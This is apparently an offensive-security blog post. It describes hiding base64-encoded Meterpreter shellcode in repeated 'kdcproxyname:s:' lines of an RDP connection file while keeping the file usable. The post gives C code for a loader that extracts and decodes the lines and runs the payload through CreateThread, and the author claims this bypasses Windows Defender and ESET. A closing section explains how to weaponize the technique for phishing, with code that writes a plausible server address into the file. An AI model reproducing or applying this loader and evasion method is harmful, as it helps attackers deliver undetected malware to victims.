Introduction
Table of Contents
This blog post will explore how to embed malicious payload into the RDP configuration file. By leveraging the innate properties of the file extensions and specific RDP configuration parameters, I have successfully injected malicious content without impeding the file’s intended functionality.
Today’s topic delves into the technical details of this defense evasion technique and facilitates the seamless execution of such covert actions.
Observation
As phishing techniques continue to evolve and attempts to gain a foothold become more ruthless, I made a crucial observation. Attackers have become adept at exploiting standard Windows features to deliver their malicious payloads such injecting PDF files or hide a payload inside ISO with LNK attacks.
While it might seem like a clever move, it’s actually an operational security failure waiting to happen. Such techniques can inadvertently expose the attacker, allowing defenders to spot their tracks and respond effectively.
In today’s landscape, where cutting-edge prevention technologies are the norm, successfully delivering a malicious payload without raising alarms has become a true art. and it helps to bypass the defence mechanism.
Interestingly, my attention was drawn to RDP connection files and their content injection potential. The core of the matter lies in successfully implanting a payload and ensuring that the functionality of the RDP connection file remains intact despite the embedded content. Exploring this functionality is a testament to the evolving landscape of cybersecurity tactics.
RDP connection file structure
The Remote Desktop Protocol (RDP) connection file, often identified with the “.rdp” extension, is a configuration file that facilitates remote desktop connections to Windows-based systems. This file contains a structured layout comprising various parameters, each contributing to the setup and behavior of the remote connection. While the exact details of the structure may vary based on the RDP client version and configuration, the following components are normally present:
- Basic Settings:
- full address: Specifies the target system’s IP address or hostname.
- username: Specifies the username for authentication.
- domain: Defines the domain or computer name for authentication.
- password: this field may contain the password, but it is not hardcoded inside the file.
- Display Settings:
- screen mode id: Specifies the display mode (full screen, windowed, etc.).
- desktopwidth: Sets the width of the remote desktop window.
- desktopheight: Sets the height of the remote desktop window.
- session bpp: Defines the session’s color depth (bits per pixel).
- Connection Settings:
- authentication level: Determines the level of authentication required.
- prompt for credentials: Specifies whether to prompt for credentials during connection.
- gatewayhostname: For Remote Desktop Gateway connections, specifies the gateway server’s hostname.
- Experience Settings:
- bitmapcachepersistenable: Controls bitmap caching.
- audiomode: Sets audio redirection settings.
- Local Resources:
- redirectclipboard: Enables or disables clipboard redirection.
- redirectprinters: Determines printer redirection.
- redirectotdrive: map local drive
- Security Settings:
- authentication level: Specifies the authentication method.
- enablecredsspsupport: Enforces the use of Credential Security Support Provider (CredSSP).
- negotiate security layer: Specifies security negotiation settings.
- Advanced Settings:
- enableworkspacereconnect: Controls the ability to reconnect to a disconnected session.
- promptcredentialonce: Prompts for credentials only once during the session.
- remoteapplicationmode: Enables RemoteApp mode.
- kdcproxyname: configuration of Kerberos authentication
the tip!
After checking all parameters of the previous rdp file structure, it came to my attention that when you attempt to exceed the limits of specific parameter allowed character length or try to place your payload in a not structured way, the RDP connection file will not work anymore, and it will be considered corrupted or damaged. And that’s different from what willing to achieve.

After several tries, I discovered that the parameter kdcproxyname:s: can be used to hold the base64 line, and since it’s under the advanced category option, it can be duplicated or used multiple times without damaging the file functionality.
kdcproxyname:s:<base64 line>
kdcproxyname:s:<base64 line>
kdcproxyname:s:<base64 line>
kdcproxyname:s:<base64 line>
kdcproxyname:s:<base64 line>
kdcproxyname:s:<base64 line>
Code language: HTML, XML (xml)
by this we can place our Shellcode base64 encoded inside the file structure and keep the connection useable.
building proof of concept
with this on mind, lets first generate meterpreter shellcode using msfvenom and base64 the content into a file and append kdcproxyname:s: parameter to each base64 line.

after generating the final payload to use, it should look like this

after our template is ready, we can create RDP connection file by navigating into rdp connection dialog and save it as file, from there can simply edit it with any text editor and place our template at some position.

after saving the file, the connection package is still valid and not damaged.
Coding the loader
Although the loader could be programmed using any preferred programming language, I’ve chosen to implement it in C this time. The purpose of this loader will be to perform the following tasks:
- read the file content, and keep in mind it should be unicode supports as RDP it might be UTF-16LE(unicode)
- lookup for kdcproxyname:s: paramater inside the file and extract the lines as WCHAR
- decode each line from base64 into BYTE

- copy the list of extracted and decoded BYTES into Global array, default 4096 in size
- use any shellcode execution technique you prefer, i just followed the regular CreateThread approach
the following code snippet explains the approach, and for the full project code, you can check the following link !
int main() {

    HANDLE hndlRead;
    WCHAR *szReadBuffer;  // Use WCHAR to support Unicode
    INT fileSize;
    SIZE_T sDSize;
    BYTE decoded_data[510];
    HANDLE		hThread			= NULL;
    DWORD		dwThreadId		= NULL;

    hndlRead = CreateFileW(L"WP.rdp", GENERIC_READ, 0, NULL, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, NULL);

    if (hndlRead != INVALID_HANDLE_VALUE) {
        fileSize = GetFileSize(hndlRead, NULL);
        szReadBuffer = (WCHAR *) calloc(fileSize / 2 + 1, sizeof(WCHAR));  // +1 for NUL string terminator
        DWORD nb = 0;
        int nSize = fileSize;
        if (szReadBuffer != NULL) {
            ReadFile(hndlRead, szReadBuffer, nSize, &nb, NULL);
        }

        CloseHandle(hndlRead);  // Close what we have opened

        WCHAR *textwithoutbom = szReadBuffer + 1;  // Skip BOM

        // Search for kdcproxyname:s: parameter and extract base64 values
        WCHAR *current_position = textwithoutbom;
        WCHAR base64_buffer[4096];  // Adjust the buffer size as needed
        while ((current_position = wcsstr(current_position, L"kdcproxyname:s:")) != NULL) {
            current_position += wcslen(L"kdcproxyname:s:");
            if (swscanf(current_position, L"%4095[^\n]", base64_buffer) == 1) {
                // Decode the base64 data using the custom function
                // Adjust the buffer size as needed
                int decoded_length = base64_decode(base64_buffer, decoded_data);
                // Process the decoded data if needed
                // better to delete this when releasing the final version
                for (int i = 0; i < decoded_length; i++) {
                  //  printf("%02X ", decoded_data[i]);
                }

                // Copy the decoded data into the global array
                for (int i = 0; i < decoded_length; i++) {
                    global_decoded_array[global_decoded_index++] = decoded_data[i];
                    if (global_decoded_index >= 4096) {
                        printf("Global array is full, cannot copy more data.\n");
                        break;
                    }
                }
            }

            // free(szReadBuffer);  // Free what we have allocated
        }
Code language: C++ (cpp)
Execution
Regarding the execution phase, my approach involves using a straightforward and basic method to run the injected Shellcode. This decision was made to confirm the validity of the technique. Interestingly, I managed to successfully bypass both Windows Defender and ESET Endpoint Security, allowing the execution of the shellcode at the end.
Risk
As this technique develops, involving the insertion of malicious content into RDP connection files, attackers can exploit this potential by incorporating both the loader and the RDP connection profile. The loader can be delivered in various formats like EXE, DLL, VBA, JS, and so on. Users are more susceptible to running or opening the loader if they are led to believe that the RDP functionality will be enabled by executing the following actions.

Through this clever approach, there’s an opportunity to tailor the loader to authentically modify the RDP connection file, rendering it functional. This could involve adding legitimate IP addresses or the necessary usernames for logging in. For a concrete example of this type of phishing weaponization, you can explore the following sample modification to the code to write an address for full address:s: parameter.
  WCHAR modified_content[1000];
  swprintf(modified_content, L"%sfull address:s:rdp.free.org\n", textwithoutbom);

            // Write the modified content to the file
            DWORD bytesWritten = 0;
            if (!WriteFile(hndlWrite, modified_content, wcslen(modified_content) * sizeof(WCHAR), &bytesWritten, NULL)) {
                printf("Error writing to file: %d\n", GetLastError());
            }Code language: PHP (php)

offensive security expert and founder of 0xsp security research and development (SRD), passionate about hacking and breaking stuff, coder and maintainer of 0xsp-mongoose RED, and many other open-source projects

